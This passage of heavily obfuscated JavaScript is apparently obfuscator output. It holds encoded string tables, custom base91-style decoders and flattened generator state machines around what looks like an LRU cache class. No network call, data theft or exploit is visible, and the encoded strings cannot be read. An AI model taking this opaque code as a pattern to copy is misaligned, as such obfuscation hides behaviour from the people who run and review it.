zVbzmg(...Xndp0o){P3DjUb(Xndp0o[yNujLbd[0x0]]=yNujLbd[0x4],Xndp0o[yNujLbd[0x3]]=\"\\x41\\x32\\x6d\\x31\\x5e\\x24\\x53\\x66\\x69\\x29\\x45\\x67\\x6a\\x58\\x6c\\x3a\\x2f\\x50\\x5b\\x2b\\x73\\x39\\x62\\x40\\x7e\\x28\\x7b\\x34\\x52\\x38\\x51\\x4f\\x74\\x26\\x5d\\x44\\x4a\\x30\\x46\\x57\\x49\\x33\\x63\\x61\\x60\\x2a\\x35\\x3f\\x36\\x3d\\x21\\x42\\x5f\\x72\\x4c\\x56\\x78\\x77\\x7c\\x25\\x3e\\x6e\\x55\\x23\\x7a\\x59\\x7d\\x37\\x6f\\x76\\x3c\\x4d\\x2c\\x3b\\x22\\x5a\\x79\\x75\\x70\\x2e\\x48\\x43\\x68\\x47\\x4b\\x54\\x71\\x64\\x6b\\x65\\x4e\",Xndp0o[yNujLbd[0x9]]=\"\"+(Xndp0o[yNujLbd[0x2]]||\"\"),Xndp0o[yNujLbd[0xa0]]=Xndp0o[yNujLbd[0x9]].length,Xndp0o[yNujLbd[0xe]]=[],Xndp0o[-yNujLbd[0x78]]=yNujLbd[0x2],Xndp0o[yNujLbd[0xa]]=yNujLbd[0x2],Xndp0o[yNujLbd[0x33]]=-yNujLbd[0x4]);for(Xndp0o[yNujLbd[0xc]]=yNujLbd[0x2];Xndp0o[yNujLbd[0xc]]<Xndp0o[yNujLbd[0xa0]];Xndp0o[yNujLbd[0xc]]++){Xndp0o[yNujLbd[0xa1]]=Xndp0o[yNujLbd[0x3]].indexOf(Xndp0o[yNujLbd[0x9]][Xndp0o[yNujLbd[0xc]]]);if(Xndp0o[yNujLbd[0xa1]]===-yNujLbd[0x4])continue;if(Xndp0o[yNujLbd[0x33]]<yNujLbd[0x2]){Xndp0o[yNujLbd[0x33]]=Xndp0o[yNujLbd[0xa1]]}else{P3DjUb(Xndp0o[yNujLbd[0x33]]+=Xndp0o[yNujLbd[0xa1]]*yNujLbd[0x21],Xndp0o[-yNujLbd[0x78]]|=Xndp0o[yNujLbd[0x33]]<<Xndp0o[yNujLbd[0xa]],Xndp0o[yNujLbd[0xa]]+=(Xndp0o[yNujLbd[0x33]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(Xndp0o[yNujLbd[0xe]].push(Xndp0o[-yNujLbd[0x78]]&yNujLbd[0x1b]),Xndp0o[-yNujLbd[0x78]]>>=yNujLbd[0xc],Xndp0o[yNujLbd[0xa]]-=yNujLbd[0xc])}while(Xndp0o[yNujLbd[0xa]]>yNujLbd[0x1c]);Xndp0o[yNujLbd[0x33]]=-yNujLbd[0x4]}}if(Xndp0o[yNujLbd[0x33]]>-yNujLbd[0x4]){Xndp0o[yNujLbd[0xe]].push((Xndp0o[-yNujLbd[0x78]]|Xndp0o[yNujLbd[0x33]]<<Xndp0o[yNujLbd[0xa]])&yNujLbd[0x1b])}return s1cOuT(Xndp0o[yNujLbd[0xe]])}function Mvh0ye(...Xndp0o){Xndp0o[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[Xndp0o[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[Xndp0o[yNujLbd[0x2]]]=zVbzmg(yfQi8q[Xndp0o[yNujLbd[0x2]]])}return bPdvXEy[Xndp0o[yNujLbd[0x2]]]}let CSTAi1=iU6F0f(Mvh0ye(yNujLbd[0x19d]))(e1lP8l.substr(XDcX54a,yNujLbd[0x1]));if(CSTAi1<=yNujLbd[0x38]){P3DjUb(eJ8N_0x(bIGMn0),eJ8N_0x(E0zGiJS));function E0zGiJS(...Xndp0o){P3DjUb(Xndp0o[yNujLbd[0x0]]=yNujLbd[0x4],Xndp0o[yNujLbd[0xba]]=\"\\x4e\\x68\\x41\\x50\\x6d\\x6c\\x4f\\x42\\x67\\x72\\x57\\x4c\\x46\\x69\\x6a\\x43\\x58\\x44\\x48\\x70\\x47\\x51\\x56\\x66\\x4d\\x63\\x61\\x55\\x62\\x2b\\x49\\x59\\x3a\\x2c\\x21\\x5d\\x4b\\x34\\x73\\x74\\x2f\\x75\\x64\\x5e\\x45\\x54\\x5b\\x25\\x6b\\x30\\x3d\\x6f\\x53\\x79\\x52\\x31\\x3f\\x5a\\x6e\\x71\\x65\\x35\\x29\\x2e\\x7d\\x36\\x7a\\x3c\\x24\\x23\\x78\\x28\\x3b\\x39\\x5f\\x76\\x33\\x37\\x22\\x32\\x7b\\x40\\x4a\\x38\\x77\\x3e\\x2a\\x7c\\x7e\\x26\\x60\",Xndp0o[yNujLbd[0x5]]=\"\"+(Xndp0o[yNujLbd[0x2]]||\"\"),Xndp0o[yNujLbd[0x14]]=Xndp0o[yNujLbd[0x5]].length,Xndp0o[yNujLbd[0x29]]=[],Xndp0o[yNujLbd[0x18]]=yNujLbd[0x2],Xndp0o[yNujLbd[0x19]]=yNujLbd[0x2],Xndp0o[yNujLbd[0x33]]=-yNujLbd[0x4]);for(Xndp0o[-yNujLbd[0x19e]]=yNujLbd[0x2];Xndp0o[-yNujLbd[0x19e]]<Xndp0o[yNujLbd[0x14]];Xndp0o[-yNujLbd[0x19e]]++){Xndp0o[-yNujLbd[0xb7]]=Xndp0o[yNujLbd[0xba]].indexOf(Xndp0o[yNujLbd[0x5]][Xndp0o[-yNujLbd[0x19e]]]);if(Xndp0o[-yNujLbd[0xb7]]===-yNujLbd[0x4])continue;if(Xndp0o[yNujLbd[0x33]]<yNujLbd[0x2]){Xndp0o[yNujLbd[0x33]]=Xndp0o[-yNujLbd[0xb7]]}else{P3DjUb(Xndp0o[yNujLbd[0x33]]+=Xndp0o[-yNujLbd[0xb7]]*yNujLbd[0x21],Xndp0o[yNujLbd[0x18]]|=Xndp0o[yNujLbd[0x33]]<<Xndp0o[yNujLbd[0x19]],Xndp0o[yNujLbd[0x19]]+=(Xndp0o[yNujLbd[0x33]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(Xndp0o[yNujLbd[0x29]].push(Xndp0o[yNujLbd[0x18]]&yNujLbd[0x1b]),Xndp0o[yNujLbd[0x18]]>>=yNujLbd[0xc],Xndp0o[yNujLbd[0x19]]-=yNujLbd[0xc])}while(Xndp0o[yNujLbd[0x19]]>yNujLbd[0x1c]);Xndp0o[yNujLbd[0x33]]=-yNujLbd[0x4]}}if(Xndp0o[yNujLbd[0x33]]>-yNujLbd[0x4]){Xndp0o[yNujLbd[0x29]].push((Xndp0o[yNujLbd[0x18]]|Xndp0o[yNujLbd[0x33]]<<Xndp0o[yNujLbd[0x19]])&yNujLbd[0x1b])}return s1cOuT(Xndp0o[yNujLbd[0x29]])}function bIGMn0(...Xndp0o){Xndp0o[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[Xndp0o[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[Xndp0o[yNujLbd[0x2]]]=E0zGiJS(yfQi8q[Xndp0o[yNujLbd[0x2]]])}return bPdvXEy[Xndp0o[yNujLbd[0x2]]]}P3DjUb(VflKFSO+=iU6F0f(Mvh0ye(yNujLbd[0x19f])+yNujLbd[0x87]).fromCharCode(iU6F0f(bIGMn0(yNujLbd[0x1a0]))(e1lP8l.substr(XDcX54a,yNujLbd[0xb]))),XDcX54a++)}else{VflKFSO+=iU6F0f(Mvh0ye(yNujLbd[0x19f])+yNujLbd[0x87]).fromCharCode(CSTAi1)}}return VflKFSO}});return CSTAi1=!0x0,hEGaFT[\"ncYsTH\"].exports=Mvh0ye[yNujLbd[e1lP8l+-0x4c]];case 0x5e:case e1lP8l- -0x205:case-0xdf:P3DjUb([XDcX54a.ZWpRMYQ.LIMhkB,XDcX54a.ZWpRMYQ.Z5Cd1MP,XDcX54a.ZWpRMYQ.Sj8AI7r]=[-0xc0,-0x56,-0xd8],XDcX54a.eiTUoyB=XDcX54a.o4m0jU,Xndp0o+=-0x2dc,e1lP8l+=0x2ae,VflKFSO+=0xf8);break;case 0xad:case VflKFSO- -0x134:P3DjUb(XDcX54a.eiTUoyB=XDcX54a.zGEFhI,Xndp0o+=-0x11b,e1lP8l+=0x94,VflKFSO+=0xf8);break;case Xndp0o-0x75:P3DjUb([XDcX54a.ZWpRMYQ.LIMhkB,XDcX54a.ZWpRMYQ.Z5Cd1MP,XDcX54a.ZWpRMYQ.Sj8AI7r]=[-0x31,0xa9,-0x76],XDcX54a.eiTUoyB=XDcX54a.ZWpRMYQ,Xndp0o+=0x1c1,e1lP8l+=-0x198,VflKFSO+=-0xab);break}}P3DjUb(CSTAi1=void 0x0,Xndp0o=e1lP8l(-0x10,0xbd,0x31).next().value);if(CSTAi1){return Xndp0o}}gTJboa3=Mvh0ye;return U1Mvu3z[RIQIFaX].apply(this)},VflKFSO.S7cLEU9.iDCIE_=jZEP1Z[RIQIFaX]);if(iDCIE_){P3DjUb(VflKFSO.Bd2EEU=VflKFSO.S7cLEU9,Mvh0ye+=-0x17,CSTAi1+=0x184,Xndp0o+=0x11a,e1lP8l+=-0x114);break}else{P3DjUb(VflKFSO.Bd2EEU=VflKFSO.S7cLEU9,Mvh0ye+=-0x17,CSTAi1+=0x4d,Xndp0o+=0x22f,e1lP8l+=-0x1b9);break}case CSTAi1- -0x57:P3DjUb([...aKWsvd.MupFi3]=XDcX54a,aKWsvd._eHnlzV=function*Mvh0ye(CSTAi1,Xndp0o,e1lP8l={xF1Y8V:{}}){while(CSTAi1+Xndp0o!==-0xe)with(e1lP8l.vAFmnFq||e1lP8l)switch(CSTAi1+Xndp0o){case Xndp0o!=0x45&&Xndp0o!=0x52&&Xndp0o!=0x118&&Xndp0o-0x60:P3DjUb(e1lP8l.xF1Y8V.Id7aIxU=-0xad,e1lP8l.vAFmnFq=e1lP8l.xF1Y8V,Xndp0o+=-0x5c);break;case-0x1b:default:case-0xac:P3DjUb(e1lP8l.vAFmnFq=e1lP8l.TENt6g,Xndp0o+=0xd);break;case Xndp0o- -0x16b:case 0xa7:return aKWsvd.GX4i47V=!0x0,bPdvXEy[aKWsvd.MupFi3[yNujLbd[0x2]]];case CSTAi1!=0x16b&&CSTAi1-0x83:P3DjUb(e1lP8l.vAFmnFq=e1lP8l.DajmYyP,CSTAi1+=-0x13a,Xndp0o+=0xd5);break;case e1lP8l.xF1Y8V.Id7aIxU+-0x1c:return aKWsvd.GX4i47V=!0x0,bPdvXEy[aKWsvd.MupFi3[yNujLbd[CSTAi1+0x62]]];case 0xdc:case 0x15:case-0xd1:return aKWsvd.GX4i47V=!0x0,bPdvXEy[aKWsvd.MupFi3[yNujLbd[0x2]]]=(0x1,gcGCOvd.o6W_VnZ)(yfQi8q[aKWsvd.MupFi3[yNujLbd[CSTAi1+-0x185]]]);case-0x60:case 0x4e:P3DjUb(e1lP8l.xF1Y8V.Id7aIxU=0xd4,aKWsvd.MupFi3[yNujLbd[CSTAi1+-0x6e]]=yNujLbd[CSTAi1+-0x6a]);if(typeof bPdvXEy[aKWsvd.MupFi3[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[CSTAi1+-0x6c])){P3DjUb(e1lP8l.vAFmnFq=e1lP8l.xF1Y8V,CSTAi1+=0x119,Xndp0o+=0x23);break}else{P3DjUb(e1lP8l.vAFmnFq=e1lP8l.xF1Y8V,CSTAi1+=-0xce,Xndp0o+=0x1e6);break}}},aKWsvd.GX4i47V=void 0x0,aKWsvd._vcBVu=(0x1,aKWsvd._eHnlzV)(0x6e,-0xce).next().value);if(aKWsvd.GX4i47V){P3DjUb(VflKFSO.Bd2EEU=VflKFSO.aKWsvd,CSTAi1+=0x33,e1lP8l+=-0x12);break}else{P3DjUb(VflKFSO.Bd2EEU=VflKFSO.aKWsvd,CSTAi1+=0x33,e1lP8l+=-0xd0);break}case-0x64:case-0x36:case 0xcf:return;case 0x4b:case Xndp0o- -0x9c:return ZRw0UtM;case-0xe0:return;case CSTAi1- -0x1f5:return bPdvXEy[UUyCHm[yNujLbd[0x2]]]=(0x1,VflKFSO.CIckPz.uS1yZK)(yfQi8q[UUyCHm[yNujLbd[0x2]]]);case 0xf0:case Mvh0ye!=-0x62&&Mvh0ye-0x43:P3DjUb([...B4M4uhH.UtjehS]=XDcX54a,B4M4uhH.MZjyQi=function(...Mvh0ye){return EFITBT(0x95,-0x75,-0x143,0xd2,{B4M4uhH:VflKFSO.B4M4uhH,S7cLEU9:VflKFSO.S7cLEU9,EfsOigg:{}},Mvh0ye).next().value},B4M4uhH.UtjehS[yNujLbd[0x0]]=yNujLbd[0x2],eJ8N_0x(B4M4uhH.MZjyQi,yNujLbd[0x1]));return;case-0x81:P3DjUb([...QKFN4lL.UUyCHm]=XDcX54a,QKFN4lL.UUyCHm[yNujLbd[0x0]]=yNujLbd[0x4]);if(typeof bPdvXEy[QKFN4lL.UUyCHm[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(VflKFSO.Bd2EEU=VflKFSO.QKFN4lL,CSTAi1+=0x192,Xndp0o+=0x15,e1lP8l+=-0x1af);break}else{P3DjUb(VflKFSO.Bd2EEU=VflKFSO.QKFN4lL,Mvh0ye+=0x213,CSTAi1+=0x192,Xndp0o+=0x15,e1lP8l+=-0x2bb);break}case-0x3a:case Xndp0o- -0xc2:case 0xd8:P3DjUb([VflKFSO.S7cLEU9.q67XNW,VflKFSO.S7cLEU9.ztQTYn]=[0x1d,0xce],S7cLEU9.VWVMsl=function(...Mvh0ye){return EFITBT(0x7d,0xea,-0x143,0x16,{S7cLEU9:VflKFSO.S7cLEU9,B4M4uhH:{}},Mvh0ye).next().value},S7cLEU9.XS8T9w=function(...Mvh0ye){return EFITBT(0x58,0x2c,-0x93,-0x88,{S7cLEU9:VflKFSO.S7cLEU9,CkGiKFP:{}},Mvh0ye).next().value},S7cLEU9.vxScDD8=function(...Mvh0ye){return EFITBT(-0x62,0x4e,0x174,-0x98,{S7cLEU9:VflKFSO.S7cLEU9,qIVo1oi:{}},Mvh0ye).next().value},eJ8N_0x(S7cLEU9.XS8T9w),eJ8N_0x(S7cLEU9.vxScDD8));if((0x1,S7cLEU9.XS8T9w)(yNujLbd[CSTAi1+0x145])in ImLo24H){P3DjUb(VflKFSO.Bd2EEU=VflKFSO.S7cLEU9,Mvh0ye+=0x5a,CSTAi1+=-0x1b,Xndp0o+=0x19e,e1lP8l+=-0x1ef);break}else{P3DjUb(VflKFSO.Bd2EEU=VflKFSO.S7cLEU9,Mvh0ye+=0x5a,CSTAi1+=-0xe4,Xndp0o+=0x42,e1lP8l+=0x20);break}case Mvh0ye- -0x35:P3DjUb(VflKFSO.Bd2EEU=VflKFSO.bnj1B6,Mvh0ye+=0x190,CSTAi1+=-0xa1,Xndp0o+=-0x15f,e1lP8l+=0x15e);break;case-0x8c:case 0x9:case Xndp0o-0x50:P3DjUb(VflKFSO.CIckPz={},VflKFSO.CIckPz.X0kTslJ=function(...Mvh0ye){return EFITBT(-0x13b,0x6b,-0xa3,0xf2,{CIckPz:VflKFSO.CIckPz,EfsOigg:VflKFSO.EfsOigg,B4M4uhH:VflKFSO.B4M4uhH,S7cLEU9:VflKFSO.S7cLEU9,QKFN4lL:{}},Mvh0ye).next().value},VflKFSO.CIckPz.uS1yZK=function(...Mvh0ye){return EFITBT(-0xad,0xf,0x37,0xf2,{CIckPz:VflKFSO.CIckPz,EfsOigg:VflKFSO.EfsOigg,B4M4uhH:VflKFSO.B4M4uhH,S7cLEU9:VflKFSO.S7cLEU9,X17440s:{}},Mvh0ye).next().value},eJ8N_0x(VflKFSO.CIckPz.X0kTslJ),eJ8N_0x(VflKFSO.CIckPz.uS1yZK));throw new(iU6F0f((0x1,VflKFSO.CIckPz.X0kTslJ)(yNujLbd[0x18f])+yNujLbd[0xa1]))((0x1,VflKFSO.CIckPz.X0kTslJ)(yNujLbd[0x190]));case-0x89:case 0x3f:return bPdvXEy[UUyCHm[yNujLbd[0x2]]]=(0x1,VflKFSO.CIckPz.uS1yZK)(yfQi8q[UUyCHm[yNujLbd[0x2]]]);case 0x50:case-0xd0:case-0x16:return;case 0xef:case 0xdd:case Mvh0ye- -0x119:return siniYp;case-0xbc:case VflKFSO.S7cLEU9.q67XNW+0x61:return bPdvXEy[UUyCHm[yNujLbd[0x2]]];case 0x78:case Mvh0ye- -0x7f:P3DjUb([VflKFSO.S7cLEU9.q67XNW,VflKFSO.S7cLEU9.ztQTYn]=[0x9f,-0xe2],VflKFSO.Bd2EEU=VflKFSO.X17440s,Mvh0ye+=-0x12f,CSTAi1+=-0xcd,Xndp0o+=-0x73,e1lP8l+=0x255);break;case Mvh0ye-0x0:case 0xba:case 0x96:P3DjUb(Kq6NCW(BpDyH9_,iDCIE_),VflKFSO.Bd2EEU=VflKFSO.S7cLEU9,CSTAi1+=-0x137,Xndp0o+=0x115,e1lP8l+=-0xa5);break}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=EFITBT(0x45,0x47,-0x185,0x36).next().value);if(I09MNUE){return Mvh0ye}}Xndp0o=E0zGiJS[RIQIFaX]||(E0zGiJS[RIQIFaX]=e1lP8l())}else{Xndp0o=U1Mvu3z[RIQIFaX]()}if(Mvh0ye===CSTAi1(yNujLbd[0x1a1])+CSTAi1(yNujLbd[0x1a2])){P3DjUb(eJ8N_0x(XDcX54a),eJ8N_0x(VflKFSO));function VflKFSO(...RIQIFaX){P3DjUb(RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4],RIQIFaX[-yNujLbd[0x1]]=\"\\u0074\\u003b\\u006f\\u0047\\u007a\\u0041\\u004a\\u0022\\u0046\\u002e\\u0045\\u0070\\u0052\\u003f\\u003e\\u0040\\u0056\\u005b\\u0050\\u007c\\u0060\\u0028\\u0057\\u006d\\u002a\\u0067\\u0033\\u0071\\u004e\\u004c\\u0069\\u0035\\u0037\\u0059\\u003d\\u006a\\u0023\\u0021\\u0075\\u0078\\u007e\\u0025\\u0032\\u0024\\u0026\\u0048\\u0038\\u0034\\u002f\\u0077\\u0073\\u007b\\u0051\\u0044\\u003c\\u0061\\u0076\\u007d\\u0042\\u004f\\u0053\\u006e\\u0049\\u0079\\u0043\\u0066\\u005f\\u0072\\u0068\\u0064\\u004b\\u005d\\u002c\\u0039\\u0030\\u0058\\u004d\\u0031\\u0055\\u0062\\u003a\\u0063\\u0054\\u0029\\u005e\\u0065\\u006c\\u006b\\u005a\\u0036\\u002b\",RIQIFaX[yNujLbd[0x1]]=\"\"+(RIQIFaX[yNujLbd[0x2]]||\"\"),RIQIFaX[yNujLbd[0xb]]=RIQIFaX[yNujLbd[0x1]].length,RIQIFaX[yNujLbd[0x66]]=[],RIQIFaX[yNujLbd[0x18]]=yNujLbd[0x2],RIQIFaX[-yNujLbd[0x8b]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0x33]]=-yNujLbd[0x4]);for(RIQIFaX[-yNujLbd[0x15]]=yNujLbd[0x2];RIQIFaX[-yNujLbd[0x15]]<RIQIFaX[yNujLbd[0xb]];RIQIFaX[-yNujLbd[0x15]]++){RIQIFaX[yNujLbd[0xa1]]=RIQIFaX[-yNujLbd[0x1]].indexOf(RIQIFaX[yNujLbd[0x1]][RIQIFaX[-yNujLbd[0x15]]]);if(RIQIFaX[yNujLbd[0xa1]]===-yNujLbd[0x4])continue;if(RIQIFaX[yNujLbd[0x33]]<yNujLbd[0x2]){RIQIFaX[yNujLbd[0x33]]=RIQIFaX[yNujLbd[0xa1]]}else{P3DjUb(RIQIFaX[yNujLbd[0x33]]+=RIQIFaX[yNujLbd[0xa1]]*yNujLbd[0x21],RIQIFaX[yNujLbd[0x18]]|=RIQIFaX[yNujLbd[0x33]]<<RIQIFaX[-yNujLbd[0x8b]],RIQIFaX[-yNujLbd[0x8b]]+=(RIQIFaX[yNujLbd[0x33]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(RIQIFaX[yNujLbd[0x66]].push(RIQIFaX[yNujLbd[0x18]]&yNujLbd[0x1b]),RIQIFaX[yNujLbd[0x18]]>>=yNujLbd[0xc],RIQIFaX[-yNujLbd[0x8b]]-=yNujLbd[0xc])}while(RIQIFaX[-yNujLbd[0x8b]]>yNujLbd[0x1c]);RIQIFaX[yNujLbd[0x33]]=-yNujLbd[0x4]}}if(RIQIFaX[yNujLbd[0x33]]>-yNujLbd[0x4]){RIQIFaX[yNujLbd[0x66]].push((RIQIFaX[yNujLbd[0x18]]|RIQIFaX[yNujLbd[0x33]]<<RIQIFaX[-yNujLbd[0x8b]])&yNujLbd[0x1b])}return s1cOuT(RIQIFaX[yNujLbd[0x66]])}function XDcX54a(...RIQIFaX){var I09MNUE,Mvh0ye;function*jZEP1Z(Mvh0ye,jZEP1Z,EFITBT={ix6ILv:{}}){while(Mvh0ye+jZEP1Z!==0x46)with(EFITBT.m2ivcH||EFITBT)switch(Mvh0ye+jZEP1Z){case Mvh0ye- -0x12:P3DjUb(EFITBT.ix6ILv.StGXknp=0x59,RIQIFaX[yNujLbd[0x0]]=yNujLbd[Mvh0ye+0x8f]);if(typeof bPdvXEy[RIQIFaX[yNujLbd[Mvh0ye+0x8d]]]===RrnFcFC(yNujLbd[Mvh0ye+0x8d])){P3DjUb(EFITBT.m2ivcH=EFITBT.ix6ILv,Mvh0ye+=0x164,jZEP1Z+=-0xa2);break}else{P3DjUb(EFITBT.m2ivcH=EFITBT.ix6ILv,Mvh0ye+=0x126,jZEP1Z+=-0xa2);break}case 0xae:P3DjUb(EFITBT.ix6ILv.StGXknp=0xda,EFITBT.m2ivcH=EFITBT.ix6ILv,Mvh0ye+=0xb5,jZEP1Z+=-0x158);break;default:return I09MNUE=!0x0,bPdvXEy[RIQIFaX[yNujLbd[0x2]]]=VflKFSO(yfQi8q[RIQIFaX[yNujLbd[0x2]]]);case-0x14:case-0x1d:case EFITBT.ix6ILv.StGXknp+-0x4e:return I09MNUE=!0x0,bPdvXEy[RIQIFaX[yNujLbd[0x2]]];case-0xc:RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[RIQIFaX[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(EFITBT.m2ivcH=EFITBT.ix6ILv,Mvh0ye+=0x109,jZEP1Z+=-0xb4);break}else{P3DjUb(EFITBT.m2ivcH=EFITBT.ix6ILv,Mvh0ye+=0xcb,jZEP1Z+=-0xb4);break}case Mvh0ye!=-0x1a&&Mvh0ye- -0xc8:P3DjUb(EFITBT.m2ivcH=EFITBT.ix6ILv,Mvh0ye+=0x81,jZEP1Z+=-0x158);break}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=jZEP1Z(-0x8b,0x12).next().value);if(I09MNUE){return Mvh0ye}}return{[CSTAi1(yNujLbd[0x1a3])+XDcX54a(yNujLbd[0x1a4])]:Xndp0o}}else{if(CSTAi1(yNujLbd[0x1a5])in ImLo24H){zVbzmg()}function zVbzmg(...RIQIFaX){var I09MNUE,Mvh0ye;function*jZEP1Z(Mvh0ye,jZEP1Z,EFITBT,Xndp0o={fsOjzDO:{}}){while(Mvh0ye+jZEP1Z+EFITBT!==0x3)with(Xndp0o.PSz_HUf||Xndp0o)switch(Mvh0ye+jZEP1Z+EFITBT){case Mvh0ye- -0x52:P3DjUb(Xndp0o.PSz_HUf=Xndp0o.ghwfCC,Mvh0ye+=-0x11e,jZEP1Z+=0x106,EFITBT+=-0xf6);break;case-0x88:P3DjUb(Xndp0o.fsOjzDO.yJ43FwM=-0x8e,RIQIFaX[yNujLbd[Mvh0ye+0xea]]=yNujLbd[0x2],fsOjzDO.fJq39g=eJ8N_0x(function(...Mvh0ye){P3DjUb(Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4],this.capacity=Mvh0ye[yNujLbd[0x2]],this.length=yNujLbd[0x2],this.map={},this.head=yNujLbd[0x6],this.tail=yNujLbd[0x6])}),fsOjzDO.fJq39g.prototype.get=eJ8N_0x(function(...Mvh0ye){var jZEP1Z;P3DjUb(Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4],jZEP1Z=this.map[Mvh0ye[yNujLbd[0x2]]]);return jZEP1Z?(this.remove(jZEP1Z),this.insert(jZEP1Z.key,jZEP1Z.val),jZEP1Z.val):-yNujLbd[0x4]}),fsOjzDO.fJq39g.prototype.put=eJ8N_0x(function(...Mvh0ye){P3DjUb(Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x1],this.map[Mvh0ye[yNujLbd[0x2]]]?(this.remove(this.map[Mvh0ye[yNujLbd[0x2]]]),this.insert(Mvh0ye[yNujLbd[0x2]],Mvh0ye[yNujLbd[0x4]])):this.length===this.capacity?(this.remove(this.head),this.insert(Mvh0ye[yNujLbd[0x2]],Mvh0ye[yNujLbd[0x4]])):(this.insert(Mvh0ye[yNujLbd[0x2]],Mvh0ye[yNujLbd[0x4]]),this.length++))},yNujLbd[Mvh0ye+0xeb]),Xndp0o.PSz_HUf=Xndp0o.fsOjzDO,Mvh0ye+=0x15a,jZEP1Z+=-0x34,EFITBT+=0x37);break;case Xndp0o.fsOjzDO.yJ43FwM+0x163:case-0x3f:P3DjUb(fJq39g.prototype.remove=eJ8N_0x(function(...Mvh0ye){P3DjUb(Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4],Mvh0ye[yNujLbd[0x4]]=Mvh0ye[yNujLbd[0x2]].prev,Mvh0ye[yNujLbd[0x1]]=Mvh0ye[yNujLbd[0x2]].next);if(Mvh0ye[yNujLbd[0x1]])Mvh0ye[yNujLbd[0x1]].prev=Mvh0ye[yNujLbd[0x4]];if(Mvh0ye[yNujLbd[0x4]])Mvh0ye[yNujLbd[0x4]].next=Mvh0ye[yNujLbd[0x1]];if(this.head===Mvh0ye[yNujLbd[0x2]])this.head=Mvh0ye[yNujLbd[0x1]];if(this.tail===Mvh0ye[yNujLbd[0x2]])this.tail=Mvh0ye[yNujLbd[0x4]];delete this.map[Mvh0ye[yNujLbd[0x2]].key]}),fJq39g.prototype.insert=eJ8N_0x(function(...Mvh0ye){P3DjUb(Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x1],eJ8N_0x(EFITBT),eJ8N_0x(jZEP1Z));function jZEP1Z(...Mvh0ye){var jZEP1Z,EFITBT;function*Xndp0o(EFITBT,Xndp0o,RIQIFaX,I09MNUE={cULB3q:{}}){while(EFITBT+Xndp0o+RIQIFaX!==0x48)with(I09MNUE.hONBkr||I09MNUE)switch(EFITBT+Xndp0o+RIQIFaX){case 0x51:case RIQIFaX-0x70:P3DjUb([I09MNUE.cULB3q.WFasOb,I09MNUE.cULB3q.Sxmk7r8]=[0x17,0x45],I09MNUE.hONBkr=I09MNUE.cULB3q,EFITBT+=0xff,Xndp0o+=0x23,RIQIFaX+=-0x20c);break;case Xndp0o-0xf4:P3DjUb([I09MNUE.cULB3q.WFasOb,I09MNUE.cULB3q.Sxmk7r8]=[0x2e,-0xc8],Mvh0ye[yNujLbd[0x0]]=yNujLbd[Xndp0o+-0xb2],Mvh0ye[yNujLbd[0xc9]]=\"\\u0065\\u0076\\u0053\\u0050\\u0074\\u0031\\u0066\\u0055\\u002e\\u0057\\u0067\\u0024\\u005e\\u002a\\u004c\\u005b\\u0071\\u0061\\u0054\\u0064\\u0048\\u0045\\u0046\\u003e\\u0025\\u0036\\u005d\\u006f\\u0037\\u003d\\u003c\\u0077\\u0041\\u0030\\u0033\\u0034\\u007e\\u006e\\u006a\\u0049\\u007a\\u006b\\u004e\\u006d\\u0069\\u002c\\u0072\\u0062\\u0028\\u0029\\u0060\\u0023\\u007b\\u003a\\u0021\\u0042\\u0032\\u0070\\u004f\\u004b\\u0078\\u0026\\u0043\\u005f\\u0044\\u002b\\u0040\\u003f\\u0073\\u006c\\u0047\\u007c\\u0039\\u003b\\u0051\\u0038\\u0075\\u0063\\u002f\\u0059\\u0058\\u005a\\u004a\\u007d\\u004d\\u0068\\u0022\\u0052\\u0035\\u0079\\u0056\",I09MNUE.hONBkr=I09MNUE.cULB3q,EFITBT+=0x11d,Xndp0o+=-0x22,RIQIFaX+=-0x106);break;case EFITBT-0x12b:return jZEP1Z=!0x0,s1cOuT(Mvh0ye[yNujLbd[EFITBT+-0xa0]]);case-0x55:case I09MNUE.cULB3q.Sxmk7r8+0x7f:P3DjUb(Mvh0ye[yNujLbd[EFITBT+-0xf]]=\"\"+(Mvh0ye[yNujLbd[0x2]]||\"\"),Mvh0ye[yNujLbd[0x1a6]]=Mvh0ye[yNujLbd[0x1]].length,Mvh0ye[yNujLbd[0x29]]=[],I09MNUE.hONBkr=I09MNUE.cULB3q,EFITBT+=0x109,Xndp0o+=-0xfb,RIQIFaX+=0xde);break;case I09MNUE.cULB3q.Sxmk7r8+0x16b:P3DjUb(Mvh0ye[yNujLbd[0x18]]=yNujLbd[Xndp0o+0x69],Mvh0ye[yNujLbd[0x1a7]]=yNujLbd[EFITBT+-0x117],I09MNUE.hONBkr=I09MNUE.cULB3q,RIQIFaX+=-0x13b);break;case 